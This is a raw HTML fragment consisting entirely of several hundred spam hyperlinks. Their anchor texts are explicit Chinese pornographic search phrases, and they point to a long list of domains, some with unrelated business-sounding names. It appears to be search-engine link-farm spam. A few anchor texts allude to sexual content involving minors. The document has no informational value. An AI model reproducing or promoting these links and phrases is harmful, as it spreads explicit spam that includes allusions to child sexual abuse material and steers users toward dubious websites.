<a href="http://m.shdsi.com.cn" target="_blank">黑人糟蹋人妻HD中文字幕</a>|
<a href="http://m.gthyicr.cn" target="_blank">亚洲av无码一区二区三区人</a>|
<a href="http://driftmods.net" target="_blank">日韩中文字幕有码在线最熱門最齊全的電影！</a>|
<a href="http://m.crushthemovie.com" target="_blank">在公交车上弄到高c的白月</a>|
<a href="http://orgasmod.com" target="_blank">男女夜色爽爽影院</a>|
<a href="http://m.ihengtai.cn" target="_blank">国产精品拍自在线播放</a>|
<a href="http://hellcast.net" target="_blank">好男人在线观看www官网</a>|
<a href="http://m.locksmiths-cleveland.com" target="_blank">国产经典在线观看一区</a>|
<a href="http://heikew.com" target="_blank">无码AⅤ最新AV无码专区</a>|
<a href="http://m.zk588.com" target="_blank">国产一区二区亚洲人妻</a>|
<a href="http://neworleansace.com" target="_blank">动漫在线无码一区</a>|
<a href="http://m.yepshekan.com" target="_blank">丰满少妇被猛烈进入一区二区</a>|
<a href="http://www.akng.cn" target="_blank">俄罗斯一级a大片免费</a>|
<a href="http://estfoundations.com" target="_blank">亚洲美女一区二区免费视频</a>|
<a href="http://m.haidebao.com.cn" target="_blank">亚洲国产精品无码久久久五月天</a>|
<a href="http://www.shjinbi.com" target="_blank">搡老熟女一区二区三区老熟女</a>|
<a href="http://www.lacemuseum.com" target="_blank">99精品久久精品一区二区小说</a>|
<a href="http://www.jzwelcome.com" target="_blank">一本大道香蕉久97在线播放</a>|
<a href="http://www.tedxryersonu.com" target="_blank">成a人片在线观看网址</a>|
<a href="http://najmdesignsny.com" target="_blank">717午夜伦伦电影理论片</a>|
<a href="http://www.yeah2008.com" target="_blank">日日碰狠狠躁久久躁96avv</a>|
<a href="http://m.flamingotile.com" target="_blank">日韩精品无码性爱福利</a>|
<a href="http://www.besttpms.com" target="_blank">无码做爰视频WWW网站建设</a>|
<a href="http://www.reefshot.com" target="_blank">国产精品青青草原免费无码</a>|
<a href="http://pedroxmujica.com" target="_blank">日本无码潮喷A片无码高</a>|
<a href="http://www.thanosphotos.com" target="_blank">午夜天堂成人小视频</a>|
<a href="http://www.qilitec.com" target="_blank">俺去鲁婷婷六月色综合</a>|
<a href="http://xuezaishunyi.com.cn" target="_blank">亚洲精品国产一区黑色丝袜</a>|
<a href="http://www.vladfedorov.com" target="_blank">大片视频免费观看视频</a>|
<a href="http://www.chalini.com" target="_blank">凹凸精品熟女在线观看</a>|
<a href="http://jt-greenenergy.com" target="_blank">女高潮大叫喷水流白浆</a>|
<a href="http://dqstwl.cn" target="_blank">午夜成人无码免费看网站</a>|
<a href="http://www.yxtxt.com" target="_blank">精品少妇人妻AV无码专区偷人</a>|
<a href="http://gs3202.com" target="_blank">在线视频一二三区</a>|
<a href="http://hnsjbl.com" target="_blank">中文字字幕在线精品乱码</a>|
<a href="http://zaepfelgroup.com" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://www.xhtjz.cn" target="_blank">亚洲AV乱码专区国产亚洲</a>|
<a href="http://startuptrucking.com" target="_blank">国产极品女在线播放</a>|
<a href="http://www.cardask.cn" target="_blank">日本精品不卡一区二区视频</a>|
<a href="http://www.shoesship.com" target="_blank">亚洲高清av导航</a>|
<a href="http://m.wurfelengine.net" target="_blank">亚洲AⅤ永久无码精品AA</a>|
<a href="http://www.inplantservices.com" target="_blank">亚洲AV乱码专区国产亚洲</a>|
<a href="http://www.lookadeadfly.com" target="_blank">青青久久亚洲激情一区</a>|
<a href="http://m.datanexus.cn" target="_blank">97porm自拍视频区在线</a>|
<a href="http://m.vinoiey.cn" target="_blank">国产乱人伦AV在线A麻豆</a>|
<a href="http://ntsourcing.com" target="_blank">亚洲欧美日韩二三区在线</a>|
<a href="http://m.palmspringspizzas.com" target="_blank">欧美野外疯狂做受XXXX高潮</a>|
<a href="http://ouveer.com" target="_blank">日韩第一区二区三区</a>|
<a href="http://zspaceuk.com" target="_blank">亚洲国产中文字幕一区二区三区</a>|
<a href="http://vaporcraze.net" target="_blank">国产极品粉嫩福利姬萌白酱</a>|
<a href="http://m.sulife.cn" target="_blank">亚洲高清免费在线观看</a>|
<a href="http://etenergy.cn" target="_blank">黑人玩弄出轨人妻松雪</a>|
<a href="http://m.mas889.com" target="_blank">久久亚洲精品国产精品黑人</a>|
<a href="http://www.zibofan.com" target="_blank">欧洲午夜影视大全好看电影在线观看免费高清全集</a>|
<a href="http://dattatreysindol.com" target="_blank">国产高潮视频在线观看</a>|
<a href="http://m.find-in-china.com" target="_blank">牛和人交vide欧美XX00186</a>|
<a href="http://winwash.net" target="_blank">国产精品黄色一区二区三区</a>|
<a href="http://sebastianosecondi.com" target="_blank">国产毛片一区二区三区在线视频</a>|
<a href="http://m.119956.com" target="_blank">亚洲国产成人高清在线播放</a>|
<a href="http://m.modellongestlegs.com" target="_blank">国产成人精品精品日本亚洲</a>|
<a href="http://m.lygxyqx.com" target="_blank">国产精品va在线观看手机版</a>|
<a href="http://m.hrbhx.com" target="_blank">www.日本一区久久精品</a>|
<a href="http://www.chineseyes.com" target="_blank">久久久久青草线综合超碰</a>|
<a href="http://m.technicoflorus.com" target="_blank">国产对白一区二区三区粉嫩av</a>|
<a href="http://jgsbws.com" target="_blank">av无码免费无禁无码网站</a>|
<a href="http://baoerte.com.cn" target="_blank">哦┅┅快┅┅用力啊┅┅动态图</a>|
<a href="http://arsenalska.com" target="_blank">亚洲欧洲国无码成人片</a>|
<a href="http://hk200.com" target="_blank">国产人妻精品无码AV在线</a>|
<a href="http://hhjdqccs.cn" target="_blank">国产精品乱码一区二三区小蝌蚪</a>|
<a href="http://hnybsdz.cn" target="_blank">小小拗女一区二区三区</a>|
<a href="http://m.pctxt.net" target="_blank">国产精品一区二区三区四区无码</a>|
<a href="http://fitfoodieexpress.com" target="_blank">国产精品欧美日韩视频播放一区</a>|
<a href="http://m.ahzszs.cn" target="_blank">亚洲 日本 欧美 国产二区</a>|
<a href="http://m.mxyqd.com" target="_blank">精品人妻码一区二区三区久久久</a>|
<a href="http://m.whlcswkj.com" target="_blank">亚洲一区二区日韩一区</a>|
<a href="http://m.whzhutan.com" target="_blank">丰满毛多小少妇12P</a>|
<a href="http://leusemia.com" target="_blank">精品国产A一区二区三区V免费</a>|
<a href="http://www.paranormalminers.com" target="_blank">精品色欧美色国产一区国产</a>|
<a href="http://bjgch.com" target="_blank">国产成人午夜福利电影在线播放</a>|
<a href="http://jushare.cn" target="_blank">无码国产精品久久一区免费</a>|
<a href="http://m.vocnc.com" target="_blank">美女1313国产精品</a>|
<a href="http://www.lk98.cn" target="_blank">午夜少妇性开放夜影院</a>|
<a href="http://www.ssbuy.net" target="_blank">汤唯被内谢流白浆10分钟</a>|
<a href="http://olfreshinternational.com" target="_blank">亚洲精品日韩一区二区</a>|
<a href="http://www.alfaantiterror.com" target="_blank">一级毛片免费裸体免费</a>|
<a href="http://m.westporttax.com" target="_blank">中文字幕精品一区二区五区</a>|
<a href="http://m.cqfabu.com" target="_blank">人妻系列影片无码专区</a>|
<a href="http://www.jp35.com" target="_blank">中文字幕,区一区二区三</a>|
<a href="http://www.babysnark.com" target="_blank">成人aaa级毛片视频在线可看</a>|
<a href="http://c968.cn" target="_blank">动漫精品中文字幕</a>|
<a href="http://www.gxyigan.cn" target="_blank">青青久久亚洲激情一区</a>|
<a href="http://aerowin.cn" target="_blank">国产深夜福利视频在线</a>|
<a href="http://thestamproom.com" target="_blank">亚洲av中文无码一区二区三区</a>|
<a href="http://koedalien.com" target="_blank">激情综合色综合啪啪五月丁香搜索</a>|
<a href="http://khsmuu.cn" target="_blank">日韩一区二区三区免费高清</a>|
<a href="http://www.fqsszxy.cn" target="_blank">亚洲av综合一区在线观看</a>|
<a href="http://bxzxcj.cn" target="_blank">人妻无码熟妇乱又视频</a>|
<a href="http://xbrubber.com" target="_blank">亚洲第一狼人伊人AV</a>|
<a href="http://www.khaokhilao.com" target="_blank">丝袜国产视频首页在线</a>|
<a href="http://wxru1079fm.com" target="_blank">国产一区精品久久</a>|
<a href="http://www.biplast.net" target="_blank">国产精品久久九九</a>|
<a href="http://xhdlzl.cn" target="_blank">亚洲一区二区日韩一区</a>|
<a href="http://www.230games.com" target="_blank">人妻夜夜爽天天爽欧美色院</a>|
<a href="http://mymoneytraining.com" target="_blank">狼人无码精华AV午夜精品</a>|
<a href="http://www.bydamao.com" target="_blank">日韩专区视频国产在线视频</a>|
<a href="http://www.xiaoshuyoupin.com" target="_blank">一区二区三区无码熟妇在线视频</a>|
<a href="http://www.dianashomegrown.com" target="_blank">久久精品国产亚洲av成人文字</a>|
<a href="http://m.highdesertfc.com" target="_blank">无码专区一ⅴa亚洲v天堂</a>|
<a href="http://ingiandsoy.com" target="_blank">丁香五月激情综合国产</a>|
<a href="http://m.lzljkj.com" target="_blank">日韩中文字幕人妻少妇</a>|
<a href="http://m.cardka.cn" target="_blank">高清色性中文字幕网站</a>|
<a href="http://lovetoplaymusic.com" target="_blank">日本一区二区三区在线免费播放</a>|
<a href="http://m.wpf-graphics.com" target="_blank">日韩午夜理论免费TV影院</a>|
<a href="http://www.longhaiqiang.com" target="_blank">亚洲Aⅴ无码成人网站国产</a>|
<a href="http://www.shengzhe168.com" target="_blank">久久久精品久久久99少妇</a>|
<a href="http://m.naestvedport.com" target="_blank">国产一区二区亚洲手机在线</a>|
<a href="http://www.piecesofjewelry.com" target="_blank">中日韩国产在线观看</a>|
<a href="http://www.wa4d.com" target="_blank">国产日韩一区二区三区高清</a>|
<a href="http://sunmry.com" target="_blank">中国少妇多毛BBWBBW高潮</a>|
<a href="http://m.dhpxx.cn" target="_blank">国国产精品日本亚洲77</a>|
<a href="http://www.sdhkdq.cn" target="_blank">成人做爰A片免费看黄冈宾馆</a>|
<a href="http://shhswz.cn" target="_blank">xifan在线a精品一区二区视频网站</a>|
<a href="http://m.hoteldenesle.com" target="_blank">黄片免费观看视频在线观看</a>|
<a href="http://m.lbc999.com" target="_blank">热久久99精品这里有精品</a>|
<a href="http://www.vulcanowners.com" target="_blank">日本亚洲视频在线不卡免费</a>|
<a href="http://www.ksuria.com" target="_blank">亚洲精品国产品国语在线</a>|
<a href="http://www.topnewsnow.net" target="_blank">亚洲黑人巨大VIDEOS</a>|
<a href="http://m.finestfixtures.com" target="_blank">黄色在线国产精品</a>|
<a href="http://m.anchoringdreams.com" target="_blank">欧美村妇激情内射</a>|
<a href="http://www.wave3websites.com" target="_blank">亚洲成AV人在线播放无码</a>|
<a href="http://clownmauk.com" target="_blank">亚洲中文字幕无码毛片吹潮</a>|
<a href="http://mainstaytech.cn" target="_blank">91看片淫黄大片.在线天堂</a>|
<a href="http://m.chjsld.com" target="_blank">女人18毛片A片久久18软件</a>|
<a href="http://m.rebornprocess.com" target="_blank">欧美精品亚洲精品日韩专区亚洲a</a>|
<a href="http://www.barsanco.com" target="_blank">国产成人在线视频一区二区三区</a>|
<a href="http://m.elkzine.com" target="_blank">中日韩国产在线观看</a>|
<a href="http://milanchannel.com" target="_blank">一区二区不卡视频观看免费</a>|
<a href="http://agriculturallink.com" target="_blank">狠狠色丁香久久婷婷综合五月</a>|
<a href="http://www.principlesapplied.com" target="_blank">无码AV波多野结衣久久</a>|
<a href="http://gthyicr.cn" target="_blank">尤物TV国产精品看片在线</a>|
<a href="http://www.rainbowsandcoffee.com" target="_blank">动漫精品中文字幕</a>|
<a href="http://sz-hxw.com" target="_blank">狠狠做深爱婷婷丁香综合</a>|
<a href="http://momtv.net" target="_blank">性欧美大战久久久久久久</a>|
<a href="http://m.lygxyqx.com" target="_blank">亚洲国产成人精品AV在线</a>|
<a href="http://mainstaytech.cn" target="_blank">一级做a免费观看大全 视频</a>|
<a href="http://www.sdlg-africa.com" target="_blank">亚洲精品国产成人片在线观看一区二区三区</a>|
<a href="http://www.yovofakesblog.com" target="_blank">亚洲成aⅴ人在线视频</a>|
<a href="http://m.fenefun.com" target="_blank">日本丰满少妇高潮呻吟</a>|
<a href="http://ttxxl.com.cn" target="_blank">国产美女裸无遮挡裸体AV网站</a>|
<a href="http://www.robertodiasduarte.com" target="_blank">免费在线观看精品无码</a>|
<a href="http://www.neworleansace.com" target="_blank">a免费国产一级特黄aa大</a>|
<a href="http://www.ponero-bikes.com" target="_blank">又爽又黄又无遮挡的视频</a>|
<a href="http://www.hawaiianshirtray.com" target="_blank">亚洲无码在线观看免费</a>|
<a href="http://m.medformixvue.com" target="_blank">久久99精品国产麻豆</a>|
<a href="http://www.bahiaplayatenerife.com" target="_blank">最近中文字幕完整视频2018</a>|
<a href="http://m.yanjinglin-sz.com" target="_blank">夜福利利国产精品无码</a>|
<a href="http://m.lgxmusic.com" target="_blank">桃色AV无码专区</a>|
<a href="http://elementalbeauty.net" target="_blank">天天狠天天透天天插</a>|
<a href="http://www.urlsupport.com" target="_blank">精品视频一区二区三区在线高清</a>|
<a href="http://sdqpw.com.cn" target="_blank">国产免费一区二区无码</a>|
<a href="http://www.difulong.com" target="_blank">一区二区操操操久久网站</a>|
<a href="http://www.uaibo.com" target="_blank">中文最新福利视频</a>|
<a href="http://m.119956.com" target="_blank">亚洲精品视频免费观看</a>|
<a href="http://www.sz-specchem.com" target="_blank">亚洲av无码成人精品区国产不</a>|
<a href="http://www.onlinedelphitraining.com" target="_blank">久久99热这里只有精品99</a>|
<a href="http://www.supexteam.com" target="_blank">四川寡妇高潮AAA片毛片</a>|
<a href="http://kl-tek.com" target="_blank">少妇美妻欧美日韩一区二区三区</a>|
<a href="http://www.limesdata.cn" target="_blank">亚洲一区二区三区四区不卡国产</a>|
<a href="http://m.dekaks.com" target="_blank">一色屋精品视频在线网站</a>|
<a href="http://668vod.com" target="_blank">91麻豆精品久久久久久无码视频</a>|
<a href="http://m.jxwlcm.cn" target="_blank">国产午夜福利内射青草</a>|
<a href="http://lolitaborgia.com" target="_blank">亚洲日本高清一区二区三区</a>|
<a href="http://allhatnocattle.cn" target="_blank">国产成人一区二区精品视频</a>|
<a href="http://m.ctcolic.net" target="_blank">最近最新mv在线观看免费高清</a>|
<a href="http://m.dslytygjg.cn" target="_blank">成人毛片18女人毛片免费软件</a>|
<a href="http://www.dealsfortots.com" target="_blank">国产精品乱码高清在线观看</a>|
<a href="http://m.seniorhousingfunds.com" target="_blank">国产精品久久久av免费不卡</a>|
<a href="http://sofaclothes.com" target="_blank">免费观看国产黄网站在线播放</a>|
<a href="http://m.aibofang.com" target="_blank">成人国产精品一区二区网站公</a>|
<a href="http://www.lgxmusic.com" target="_blank">国产精品午夜福利麻豆</a>|
<a href="http://m.ideajewels.com" target="_blank">日本视频在线观看免费一区二区</a>|
<a href="http://www.designdruids.com" target="_blank">国产精品青青在线观看爽香蕉</a>|
<a href="http://www.discoverresonance.com" target="_blank">AV激情亚洲男人的天堂</a>|
<a href="http://quietonesmusic.com" target="_blank">97精品久久久大香线焦</a>|
<a href="http://m.rqlongxin.com" target="_blank">少妇高潮惨叫久久久久电影69</a>|
<a href="http://vvline.com.cn" target="_blank">国产福利一区二区香蕉</a>|
<a href="http://m.fanmm.com" target="_blank">久久亚洲精品无码观看不卡</a>|
<a href="http://www.worldwidechild.com" target="_blank">国产精品毛片在线更新。</a>|
<a href="http://m.baifutaoye.cn" target="_blank">亚洲综合高清无码</a>|
<a href="http://www.hlccnola.com" target="_blank">日本一道综合久久aⅴ免费</a>|
<a href="http://www.hbtmp.cn" target="_blank">无码精品日韩黑白配</a>|
<a href="http://m.eulerproject.net" target="_blank">国产一区二区三区免费版</a>|
<a href="http://freebigclips.com" target="_blank">av无码天一区二区一三区</a>|
<a href="http://www.certifiedpi.com" target="_blank">亚洲专区日韩精品</a>|
<a href="http://jt-yq.cn" target="_blank">无人码一区二区三区视频</a>|
<a href="http://m.rongyalipin.cn" target="_blank">av在线免费观看一区</a>|
<a href="http://www.1688xqt.cn" target="_blank">欧美丰满熟妇xxxxx</a>|
<a href="http://xiaoerr.com" target="_blank">日本一道综合久久aⅴ免费</a>|
<a href="http://ibsourcex.com" target="_blank">国产一区二区三区精品久久呦</a>|
<a href="http://www.tufun.cn" target="_blank">国产在不卡免费一区二区三</a>|
<a href="http://m.htqzgh.com.cn" target="_blank">免费观看中文字幕午夜理论</a>|
<a href="http://www.intelligencetv.com" target="_blank">国产a视频精品免费观看</a>|
<a href="http://www.datanexus.cn" target="_blank">精品无码综合专区在线</a>|
<a href="http://cherry-pits.com" target="_blank">日韩国产精品视频一区二区</a>|
<a href="http://m.isamthecreative.com" target="_blank">AV激情亚洲男人的天堂</a>|
<a href="http://www.265ns.com" target="_blank">亚洲精品久久AV无码蜜桃</a>|
<a href="http://m.aaaxw.cn" target="_blank">日韩精品国产另类专区</a>|
<a href="http://www.sd521.com" target="_blank">免费看无码AⅤ毛片</a>|
<a href="http://playersi.com" target="_blank">亚洲18色成人网站WWW</a>|
<a href="http://brapfabllc.com" target="_blank">国产精品嫩草研究院成人</a>|
<a href="http://adconfianca.com" target="_blank">国产美女黄性色AV网站</a>|
<a href="http://m.b49networking.com" target="_blank">黄片免费观看视频在线观看</a>|
<a href="http://cunux.com" target="_blank">人妻少妇中文字幕</a>|
<a href="http://www.baiyangshu.com.cn" target="_blank">av一卡二卡三卡免费</a>|
<a href="http://m.119956.com" target="_blank">国产精品人妻久久毛片高清无卡</a>|
<a href="http://www.sz-specchem.com" target="_blank">99j久久精品久久久久久</a>|
<a href="http://www.huaxiadairyfarm.cn" target="_blank">国产精品美女自在线观看</a>|
<a href="http://m.sczmwj.cn" target="_blank">免费看av大片在线毛片</a>|
<a href="http://m.apiljuce.com" target="_blank">影音先锋男人看片AV资源网在线</a>|
<a href="http://m.pinprincess.com" target="_blank">一本色道无码不卡在线观看</a>|
<a href="http://m.arsenalska.com" target="_blank">久久久久亚洲精品无码蜜桃</a>|
<a href="http://m.apiljuce.com" target="_blank">日韩区另类小说图片</a>|
<a href="http://m.xmxqs.com" target="_blank">亚洲图片综合一区日韩一区</a>|
<a href="http://www.afterburnerstudios.com" target="_blank">成人毛片精品尤物中文字幕亚洲</a>|
<a href="http://imagemm.com" target="_blank">无码国产精品久久一区免费</a>|
<a href="http://www.mirrortext.net" target="_blank">国产AV成人精品播放</a>|
<a href="http://m.genspeaks.com" target="_blank">亚洲视频在线一区二区三区</a>|
<a href="http://m.kittyfantastic.com" target="_blank">风间由美久久亚洲中文字幕</a>|
<a href="http://jacoblhughes.com" target="_blank">亚洲欧美国产VA在线播放</a>|
<a href="http://limpiezasortiz.net" target="_blank">国产精品国产午夜免费看福利</a>|
<a href="http://m.qvods.com" target="_blank">久久精品国产72国产精</a>|
<a href="http://m.ohjelmistoarkkitehti.com" target="_blank">亚洲国产一卡2卡3卡4卡精品</a>|
<a href="http://m.yczqb.cn" target="_blank">日韩中文一区二区在线看</a>|
<a href="http://ah71.com" target="_blank">99精品国产一区二区三区不</a>|
<a href="http://www.bydamao.com" target="_blank">一区二区三区高清AV专区</a>|
<a href="http://m.lyltvmc.com" target="_blank">国产一区二区三区手机在线</a>|
<a href="http://kangleju.cn" target="_blank">黄色在线国产精品</a>|
<a href="http://m.notjustembroidery.com" target="_blank">美女免费国产一区二区</a>|
<a href="http://littlesay.com" target="_blank">亚洲国产中文字幕一区二区三区</a>|
<a href="http://lrgtech.com" target="_blank">亚洲深深色噜噜狠狠网站</a>|
<a href="http://www.60521.cn" target="_blank">免费男人下部进女人下部视频</a>|
<a href="http://yundianzan.cn" target="_blank">亚洲乳大丰满中文字幕</a>|
<a href="http://m.afterburnerstudios.com" target="_blank">色噜噜狠狠狠综合曰曰曰</a>|
<a href="http://www.lookadeadfly.com" target="_blank">国产精品一区二区三区麻豆</a>|
<a href="http://szelinktec.com" target="_blank">国产欧美日韩亚洲视频一区二区</a>|
<a href="http://m.mfxpodcast.com" target="_blank">久久免费看黄a级毛片</a>|
<a href="http://agjazz.com" target="_blank">国产成人久久久精品毛片</a>|
<a href="http://www.wugongyuan.cn" target="_blank">九九爱www免费人成精品</a>|
<a href="http://www.florida-teacher.com" target="_blank">www成人国产一区二区三区</a>|
<a href="http://m.ttomy.com" target="_blank">精品国产午夜肉伦伦影院</a>|
<a href="http://ycflash.com" target="_blank">成人一区二区三区在线观看</a>|
<a href="http://m.universothewitcher.com" target="_blank">久久精品国产半推半就</a>|
<a href="http://mosiergutters.com" target="_blank">亚洲AV综合色区无码专区蜜桃</a>|
<a href="http://www.szycos.com" target="_blank">中国人妻互换视频网站</a>|
<a href="http://m.bgcaterslongisland.com" target="_blank">丰满熟女人妻大乳波多野吉衣</a>|
<a href="http://m.ptjazzorchestra.com" target="_blank">波多野结衣国产一区二区三区在线</a>|
<a href="http://www.airheatcanada.com" target="_blank">亚洲色无码a片一区二区情欲</a>|
<a href="http://021yaoye.com" target="_blank">亚洲日韩欧美国产高清v</a>|
<a href="http://www.apkmods.net" target="_blank">91精品国产成人观看免费</a>|
<a href="http://www.conttratta.com" target="_blank">国产精品午夜久久久久久99热</a>|
<a href="http://m.naestvedport.com" target="_blank">国产三级放荡的护士</a>|
<a href="http://m.jameknowln.com" target="_blank">国产浪潮A∨在线</a>|
<a href="http://www.ye1123.cn" target="_blank">国产精品内射久久久久欢欢</a>|
<a href="http://m.ynhssm.cn" target="_blank">呦系列视频一区二区三区</a>|
<a href="http://ivycorp.net" target="_blank">久久99热这里有精品国产免费</a>|
<a href="http://ichiwan.cn" target="_blank">日韩高清日本一区二区无卡</a>|
<a href="http://www.bgdvor.com" target="_blank">97色伦图片97综合影院</a>|
<a href="http://hotbigmovies.com" target="_blank">成年人在线观看免费毛片</a>|
<a href="http://www.galeriemartini.com" target="_blank">岳胀耸的雪乳奶水</a>|
<a href="http://www.sustechtt.cn" target="_blank">美国一级黄片视频在线</a>|
<a href="http://www.zhongke56.cn" target="_blank">182tv免费播放线路一线路二</a>|
<a href="http://ingiandsoy.com" target="_blank">88午夜理论不卡</a>|
<a href="http://m.jobs4challenged.com" target="_blank">天天躁日日躁狠狠躁视频2021</a>|
<a href="http://www.baoerte.com.cn" target="_blank">国产欧美VA天堂在线观看视频</a>|
<a href="http://www.ecworkshopinc.com" target="_blank">国产高清精品777午夜不卡a</a>|
<a href="http://delightfulscrapbooks.com" target="_blank">久久99九九精品久久久久蜜桃</a>|
<a href="http://www.roadtocomp.com" target="_blank">无码一区二区三区在</a>|
<a href="http://m.sczmwj.cn" target="_blank">www一区二区三区中文字幕</a>|
<a href="http://100rose.cn" target="_blank">久久国产日韩精品久久</a>|
<a href="http://xnedu.com.cn" target="_blank">在线影院亚洲无码</a>|
<a href="http://m.anikahandelt.com" target="_blank">91精品国产自产精品</a>|
<a href="http://hsjx518.cn" target="_blank">久久久WWW成人免费精品</a>|
<a href="http://s1plus.com" target="_blank">国产精品大片在线</a>|
<a href="http://www.xiangsonger.cn" target="_blank">日本久久久精品一区二区三区</a>|
<a href="http://playersi.com" target="_blank">精品国产一区二区?V麻豆</a>|
<a href="http://kebuena.com" target="_blank">美女裸体色黄污视频网站</a>|
<a href="http://www.wuqihua.com" target="_blank">精品日韩av专区一区二区</a>|
<a href="http://clownmauk.com" target="_blank">一本伊大人香蕉久久网</a>|
<a href="http://medyafilm.com" target="_blank">黑人大荫蒂bbwbbb</a>|
<a href="http://www.kyanihome.com" target="_blank">亚洲精品图片久久久久久</a>|
<a href="http://m.astrology-surf.com" target="_blank">欧洲美女一级吃奶牲交视频</a>|
<a href="http://m.jsshtsy.com" target="_blank">91久久精品一二三区蜜桃</a>|
<a href="http://www.goarmy.net" target="_blank">亚洲毛片在线观看每日更新</a>|
<a href="http://surfingnsw.com" target="_blank">国产美女精品自在线拍免费</a>|
<a href="http://m.aibofang.com" target="_blank">免费无码国产完整版av</a>|
<a href="http://californiamomblogs.com" target="_blank">午夜精品一区二区蜜臀av</a>|
<a href="http://www.52qiang.com" target="_blank">亚洲ve中文字幕久久一区二区</a>|
<a href="http://xlike.cn" target="_blank">欧美精品亚洲精品日韩专区亚洲a</a>|
<a href="http://m.dianashomegrown.com" target="_blank">精品欧美一区二区三区免费观看</a>|
<a href="http://www.dianashomegrown.com" target="_blank">亚洲国产成人无码网站</a>|
<a href="http://m.neverend-game.com" target="_blank">手机看片福利永久国产日韩</a>|
<a href="http://www.b246.cn" target="_blank">欧美九九99久久精品</a>|
<a href="http://uphantis.com" target="_blank">欧美日韩精品一区二区在线观看</a>|
<a href="http://www.shangsh.com" target="_blank">中文字女同幕乱码无限2021官网</a>|
<a href="http://m.elviria-hills.com" target="_blank">亚洲国产欧美日韩精品首页</a>|
<a href="http://m.earthday-setouchi.net" target="_blank">久热久热av在线青青</a>|
<a href="http://1006st.cn" target="_blank">大象焦伊人久久综合网色视</a>|
<a href="http://www.tsqdt.cn" target="_blank">国产不卡的高速在线播放</a>|
<a href="http://m.isamthecreative.com" target="_blank">国产人妖视频一区二区在线</a>|
<a href="http://www.songsoftheking.com" target="_blank">青草视频在线观看视频</a>|
<a href="http://www.aaaxw.cn" target="_blank">啊灬啊灬啊快日出水了A片麻豆</a>|
<a href="http://www.thecreativepumpkin.com" target="_blank">人妻系列影片无码专区</a>|
<a href="http://m.0662rc.net" target="_blank">精品国产美女一级a爱</a>|
<a href="http://m.lucianaarrighi.com" target="_blank">亚洲精久久久久久无码精品</a>|
<a href="http://www.ingiandsoy.com" target="_blank">黄色一区二区三区不卡视频</a>|
<a href="http://m.cyclictone.com" target="_blank">无码国产精品一区二区vr老人</a>|
<a href="http://www.hlccnola.com" target="_blank">天天天做夜夜夜做无码</a>|
<a href="http://m.phidias.cn" target="_blank">丁香五月开心综合在线</a>|
<a href="http://vipebdoor.com" target="_blank">国产成人精品一区二区不卡</a>|
<a href="http://clearontop.com" target="_blank">久久国产高清伦理久久一</a>|
<a href="http://m.wycx.net" target="_blank">少妇与子乱A级全毛片</a>|
<a href="http://www.hnhyy.com" target="_blank">亚洲黄片毛片视频</a>|
<a href="http://www.goshii.com" target="_blank">七十路熟女交尾hd</a>|
<a href="http://www.zhongwumen.com" target="_blank">越南女子杂交内射bbwbbw</a>|
<a href="http://www.baozhuangbox.com" target="_blank">免费欧美一区日韩二区国产三区</a>|
<a href="http://m.odis-led.com" target="_blank">五月天婷婷在线观看视频</a>|
<a href="http://ichooselifetoday.com" target="_blank">亚洲国产av韩国av</a>|
<a href="http://www.micahbluesmaldone.com" target="_blank">亚洲精品丝袜久久</a>|
<a href="http://www.noxvill.cn" target="_blank">国产av一区二区三区丝袜</a>|
<a href="http://itwz.org.cn" target="_blank">亚洲精品国产成人片在线观看一区二区三区</a>|
<a href="http://m.genspeaks.com" target="_blank">18禁真人抽搐一进一出在线</a>|
<a href="http://m.altharwahuae.com" target="_blank">日韩精品无码AV中文无码版</a>|
<a href="http://m.sdxdly.cn" target="_blank">日韩高清青草精品一区二区三区</a>|
<a href="http://www.italmenu.com" target="_blank">亚洲日韩精品无码专用网</a>|
<a href="http://m.txkejia.cn" target="_blank">99久久精品综合</a>|
<a href="http://www.mysooper.com" target="_blank">色婷婷激情五月综合</a>|
<a href="http://m.lm25.com" target="_blank">国产一区亚洲一区精品一区</a>|
<a href="http://m.at-night.com" target="_blank">2021国产精品自在自线</a>|
<a href="http://www.bjcmt.com" target="_blank">欧美精品亚洲一区二区</a>|
<a href="http://m.isases.com" target="_blank">久久这里只精品国产免费10</a>|
<a href="http://m.innovatu.com" target="_blank">日产精品久久久久久久</a>|
<a href="http://jiansheedu.cn" target="_blank">亚洲丝袜诱惑一区二区在线播放</a>|
<a href="http://www.cnasat.com" target="_blank">717午夜伦伦电影理论片</a>|
<a href="http://m.bradcarl.com" target="_blank">国产亚洲口爆精品久久无码</a>|
<a href="http://m.gggrid.com" target="_blank">久久久精品中文字幕网</a>|
<a href="http://erlang-exchange.com" target="_blank">线观看免费完整aaa</a>|
<a href="http://www.yiyuanchunmiaopu.com" target="_blank">欧美日韩在线精品一区二区三区激情</a>|
<a href="http://chahd.net" target="_blank">中国国产不卡视频在线观看</a>|
<a href="http://www.dssph.com" target="_blank">人妻一区二区三区有码精品视频</a>|
<a href="http://bzdq.com.cn" target="_blank">国产日韩欧美亚洲精品中字</a>|
<a href="http://giovannimantello.com" target="_blank">疯狂的欧美乱大交</a>|
<a href="http://www.themonkeyranch.com" target="_blank">欧美亚洲自拍另类丝袜</a>|
<a href="http://shanyixia.com" target="_blank">久久精91久久88香蕉国产</a>|
<a href="http://jhgily.cn" target="_blank">无码免费观看视屏在线</a>|
<a href="http://www.seancity.com" target="_blank">а天堂中文最新一区二区三区</a>|
<a href="http://m.sjlxs.cn" target="_blank">国产男女无遮掩视频在线播放</a>|
<a href="http://haili9.cn" target="_blank">亚洲欧洲日产韩国无码</a>|
<a href="http://www.khaokhilao.com" target="_blank">久久本道综合久久伊人</a>|
<a href="http://m.tzyz.org.cn" target="_blank">久久99九九精品久久久久蜜桃</a>|
<a href="http://favoritecoffeebrew.com" target="_blank">久久久精品中出内射少妇</a>|
<a href="http://www.zhejiang-mould.com" target="_blank">欧美国产日韩欧美在线视视频</a>|
<a href="http://www.tjywang.com" target="_blank">青草伊人久久综在合线亚洲观看</a>|
<a href="http://dtjboulder.com" target="_blank">哦┅┅快┅┅用力啊┅┅动态图</a>|
<a href="http://www.s8l8.cn" target="_blank">成人做爰A片免费看黄冈宾馆</a>|
<a href="http://m.lbc999.com" target="_blank">苍井空波多野结衣AA片</a>|
<a href="http://bgpn.cn" target="_blank">亚洲aⅴ永久无码偷拍</a>|
<a href="http://m.anikahandelt.com" target="_blank">亚洲精品无码视频网站</a>|
<a href="http://www.swissren.com" target="_blank">亚洲一区二区三区小说</a>|
<a href="http://www.methodoludie.com" target="_blank">中文字幕在线免费观看av</a>|
<a href="http://www.suffer-in-silence.com" target="_blank">麻豆国产人妻精品无码av</a>|
